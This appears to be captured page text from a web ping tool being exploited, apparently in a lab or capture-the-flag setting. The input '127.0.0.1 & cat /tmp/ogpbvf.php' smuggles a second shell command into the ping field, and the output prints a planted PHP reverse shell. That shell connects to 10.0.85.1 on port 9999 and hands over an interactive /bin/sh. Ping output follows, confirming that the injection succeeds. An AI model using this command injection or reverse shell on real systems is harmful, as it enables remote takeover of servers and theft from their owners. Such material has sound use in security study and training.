 M Power Server is running
127.0.0.1 & cat /tmp/ogpbvf.php
Check
<?php
  // Basic PHP Reverse Shell
  $ip = '10.0.85.1'; // Replace with your IP address
  $port = 9999; // Replace with the port number you're listening on
  $sock = fsockopen($ip, $port);
  exec('/bin/sh -i <&3 >&3 2>&3');
?> PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 32ms
rtt min/avg/max/mdev = 0.029/0.031/0.033/0.001 ms